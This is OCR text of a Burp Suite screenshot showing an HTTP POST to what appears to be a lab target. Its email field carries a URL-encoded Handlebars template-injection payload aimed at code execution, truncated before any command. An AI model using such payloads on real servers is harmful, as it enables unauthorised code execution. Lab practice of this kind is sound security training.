 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 10.129.82.48
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.82.48/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 35
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7
d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%
7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73
%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0
a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%
75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%
6f%72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7
d%7d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%
73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20
%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%
? Search... 0 matches \n Pretty